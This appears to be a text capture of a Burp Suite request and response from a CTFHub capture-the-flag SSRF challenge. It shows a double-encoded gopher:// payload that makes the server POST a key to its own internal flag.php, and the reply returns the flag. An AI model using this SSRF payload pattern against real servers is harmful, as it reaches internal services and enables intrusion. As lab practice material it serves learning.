 美化 Raw Hex Hackvertor \n ≡
1 GET /?url=
gopher://127.0.0.1:80/_POST%2520/flag.php%2520HTTP/1.1%250D%250AHost%253A%2520127.0.0.1%250D
%250AContent-Type%253A%2520application/x-www-form-urlencoded%250D%250AContent-Length%253A%25
2036%250D%250A%250D%250Akey%253D89ef99dcc2ec51c485e7f997a262a826 HTTP/1.1
2 Host: challenge-0a844366029493ba.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
9 Connection: keep-alive
0
1
美化 Raw Hex 页面渲染 Hackvertor
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.2
3 Date: Thu, 04 Sep 2025 08:53:49 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 206
6 Connection: keep-alive
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 HTTP/1.1 200 OK
14 Date: Thu, 04 Sep 2025 08:53:44 GMT
15 Server: Apache/2.4.25 (Debian)
16 X-Powered-By: PHP/5.6.40
17 Content-Length: 32
18 Content-Type: text/html; charset=UTF-8
19
20 ctfhub{c2f6094b9451af8b5ce03450}